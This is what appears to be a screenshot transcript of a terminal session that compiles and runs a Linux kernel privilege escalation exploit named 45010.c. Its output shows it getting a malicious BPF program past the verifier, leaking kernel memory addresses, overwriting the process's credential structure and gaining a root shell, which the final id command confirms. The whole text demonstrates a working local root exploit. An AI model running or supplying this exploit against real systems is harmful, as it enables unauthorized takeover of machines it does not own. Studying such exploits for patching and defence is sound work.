 $ gcc 45010.c -o 45010
$ chmod +x 45010
$ ./45010
[.]
[.] t(-_-t) exploit for counterfeit grsec kernels such as KSPP and linux-hardened t(-_-t)
[.]
[.]   ** This vulnerability cannot be exploited at all on authentic grsecurity kernel **
[.]
[*] creating bpf map
[*] sneaking evil bpf past the verifier
[*] creating socketpair()
[*] attaching bpf backdoor to socket
[*] skbuff => ffff88001eb99000
[*] Leaking sock struct from ffff8800167cdc00
[*] Sock->sk_rcvtimeo at offset 472
[*] Cred structure at ffff88001f06e300
[*] UID from cred structure: 1001, matches the current: 1001
[*] hammering cred structure at ffff88001f06e300
[*] credentials patched, launching shell...
# id
uid=0(root) gid=0(root) groups=0(root),1001(hack)